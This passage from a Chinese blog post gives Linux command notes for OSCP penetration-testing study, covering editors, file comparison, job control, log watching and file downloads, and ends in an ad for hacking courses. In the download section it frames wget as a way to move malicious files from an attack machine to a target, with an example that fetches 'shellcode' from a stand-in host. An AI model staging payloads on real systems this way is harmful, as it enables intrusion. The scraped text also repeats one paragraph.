blog-2allsobaiduend~default-1-92573738.142%5Ev6%5Econtrol,157%5Ev4%5Enew_style&utm_term=linux+sort&spm=1018.2226.3001.4187)
[Linux uniq
教程](https://blog.csdn.net/chinabestchina/article/details/84036350?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164931454316782094896877%2522%252C%2522scm%2522%253A%252220140713.130102334…%2522%257D&request_id=164931454316782094896877&biz_id=0&utm_medium=distribute.pc_search_result.none-
task-
blog-2allsobaiduend~default-1-84036350.142%5Ev6%5Econtrol,157%5Ev4%5Enew_style&utm_term=uniq+%E5%91%BD%E4%BB%A4&spm=1018.2226.3001.4187)
编辑你的文本
本人比较喜欢用vim来编辑文本,比较轻巧快捷。(但是在反弹shell sh环境中vi有几率会卡死,不知道有没有大佬会遇到这种问题)
OSCP考试书推荐两种编辑器:nano、vim/vi
[Linux nano
教程](https://blog.csdn.net/u012561176/article/details/45829223?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164931485516782094845407%2522%252C%2522scm%2522%253A%252220140713.130102334…%2522%257D&request_id=164931485516782094845407&biz_id=0&utm_medium=distribute.pc_search_result.none-
task-
blog-2allsobaiduend~default-1-45829223.142%5Ev6%5Econtrol,157%5Ev4%5Enew_style&utm_term=nano+%E7%BC%96%E8%BE%91%E5%99%A8&spm=1018.2226.3001.4187)
[Linux VIM/VI
教程](https://blog.csdn.net/xing851483876/article/details/84553945?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164931479616780271985605%2522%252C%2522scm%2522%253A%252220140713.130102334…%2522%257D&request_id=164931479616780271985605&biz_id=0&utm_medium=distribute.pc_search_result.none-
task-
blog-2allsobaiduend~default-1-84553945.142%5Ev6%5Econtrol,157%5Ev4%5Enew_style&utm_term=vim+%E7%BC%96%E8%BE%91%E5%99%A8&spm=1018.2226.3001.4187)
对比文件
在很多情况中,如蓝队、运维的时候需要对比昨天日志和今天日志有什么敏感操作,判断服务器是否中马
comm
comm file1 file2
file1的不同之处|file2的不同之处|file1,file2相同之处
comm -12 file1 file2
直接忽略不同之处 直接输出相同之处

diff && vimdiff
与之comm相反的命令就是 diff 这个命令我没有太过多去了解,师傅们可以先去了解一下。
[Linux diff && vimdiff
教程](https://blog.csdn.net/rangf/article/details/6459271?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164932292116782089379859%2522%252C%2522scm%2522%253A%252220140713.130102334…%2522%257D&request_id=164932292116782089379859&biz_id=0&utm_medium=distribute.pc_search_result.none-
task-
blog-2allsobaiduend~default-2-6459271.142%5Ev6%5Econtrol,157%5Ev4%5Enew_style&utm_term=vimdiff&spm=1018.2226.3001.4187)
管理进程
Linux内核通过使用进程来管理多任务处理。内核维护关于每个进程的信息,以帮助保持组织,每个进程被分配一个称为进程ID(PID)的数字
bg(backgrouding processes)
查看后台有什么程序 我们用的是 bg 这个命令
创建后台进程的最快方法是在命令的末尾追加一个&号和(&),以便在命令启动后立即将其发送到后台。让我们试试一个简单的例子:
kali@kali:~$ ping -c 400 localhost > ping_results.txt &
第二种挂起的方法 (ctrl + z)
kali@kali:~$ ping -c 400 localhost > ping_results.txt
^Z
[1]+ Stopped ping -c 400 localhost > ping_results.txt
kali@kali:~$ bg
[1]+ ping -c 400 localhost > ping_results.txt
kali@kali:~$
fg
我们在后台挂起的程序,我们用 fg 这个命令重新唤醒
kali@kali:~$ ping -c 400 localhost > ping_results.txt
^Z
[1]+ Stopped ping -c 400 localhost > ping_results.txt
kali@kali:~$ find / -name sbd.exe
^Z
[2]+ Stopped find / -name sbd.exe
kali@kali:~$ jobs
[1]- Stopped ping -c 400 localhost > ping_results.txt
[2]+ Stopped find / -name sbd.exe
kali@kali:~$ fg %1
ping -c 400 localhost > ping_results.txt
^C
kali@kali:~$ jobs
[2]+ Stopped find / -name sbd.exe
kali@kali:~$ fg
find / -name sbd.exe
/usr/share/windows-resources/sbd/sbd.exe
ps(process status) && kill
进程管理
# 通常我们都会用ps 来查看我们的进程
ps -ef # -e 选中所有进程 -f 输出所有格式的列表(UID,PID,PPID等)
# 如果我们要杀掉进程的话
kill <process pid>
# 强制杀掉进程
kill -9 <process pid>
文件和命令监控
tail
tail
最常见的用途是在写入日志文件条目时监视它们。例如,我们可能希望监视Apache日志,以查看我们是否试图通过客户端漏洞攻击一个web服务器。这个例子将会这样做:
kali@kali:~$ sudo tail -f /var/log/apache2/access.log
127.0.0.1 - - [02/Feb/2022:12:18:14 -0500] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
127.0.0.1 - - [02/Feb/2022:12:18:14 -0500] "GET /icons/openlogo-75.png HTTP/1.1" 200 6
040 "http://127.0.0.1/" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firef
ox/52.0"
127.0.0.1 - - [02/Feb/2022:12:18:15 -0500] "GET /favicon.ico HTTP/1.1" 404 500 "-" "Mo
zilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
-f 参数 随着目标文件的增长,不断地更新输出
-nX 参数 输出后 X行,如果有就会取代默认的10行输出
watch
用于定期运行一个指定的命令
[Linux watch
命令教程](https://blog.csdn.net/u013907419/article/details/86510838?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164932391416780261938184%2522%252C%2522scm%2522%253A%252220140713.130102334…%2522%257D&request_id=164932391416780261938184&biz_id=0&utm_medium=distribute.pc_search_result.none-
task-
blog-2allsobaiduend~default-1-86510838.142%5Ev6%5Econtrol,157%5Ev4%5Enew_style&utm_term=linux+watch%E5%91%BD%E4%BB%A4&spm=1018.2226.3001.4187)
watch -n <seconds> <command>
example:
watch -n 1 netstat -ant
下载文件
我们在攻击机开启了http服务,我们通常就需要将恶意文件传输到目标机。
wget
wget将广泛使用,使用HTTP/HTTPS和FTP协议下载文件
wget -O <file_location> <URL>
wget -O /tmp/payload.txt https://example.com/shellcode.txt
# 请务必要看清楚 file_location 是否有写入权限
curl
一种使用IMAP/S、POP3/S、PS、SCP、SFTP、SMB/S、SMTP/S、telnet、TFTP等S系列协议向服务器传输数据的工具。渗透测试人员可以使用它来下载或上传文件,并构建复杂的请求。
curl -o <file_location> <URL>
axel
axel
是一个下载加速器,它通过多个连接从FTP或HTTP服务器传输文件。这个工具有大量的特性,但最常见的是-n,它用于指定要使用的多个连接的数量。在下面的示例中,我们还使用-
a选项来表示更简洁的进度指示器,并使用-o来为下载的文件指定不同的文件名。
kali@kali:~$ axel -a -n 20 -o report_axel.pdf https://www.offensive-security.com/reports/penetration-testing-sample-report-2013.pdf
ion>
axel
axel
是一个下载加速器,它通过多个连接从FTP或HTTP服务器传输文件。这个工具有大量的特性,但最常见的是-n,它用于指定要使用的多个连接的数量。在下面的示例中,我们还使用-
a选项来表示更简洁的进度指示器,并使用-o来为下载的文件指定不同的文件名。
kali@kali:~$ axel -a -n 20 -o report_axel.pdf https://www.offensive-security.com/reports/penetration-testing-sample-report-2013.pdf
如果你对网络安全入门感兴趣,那么你点击这里👉CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
如果你对网络安全感兴趣,学习资源免费分享,保证100%免费!!!(嘿客入门教程)
👉网安(嘿客)全套学习视频👈
我们在看视频学习的时候,不能光动眼动脑不动手,比较科学的学习方法是在理解之后运用它们,这时候练手项目就很适合了。
👉网安(嘿客红蓝对抗)所有方向的学习路线****👈
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。
学习资料工具包
压箱底的好资料,全面地介绍网络安全的基础理论,包括逆向、八层网络防御、汇编语言、白帽子web安全、密码学、网络安全协议等,将基础理论和主流工具的应用实践紧密结合,有利于读者理解各种主流工具背后的实现机制。

面试题资料
独家渠道收集京东、360、天融信等公司测试题!进大厂指日可待!

👉嘿客必备开发工具👈
工欲善其事必先利其器。学习嘿客常用的开发软件都在这里了,给大家节省了很多时间。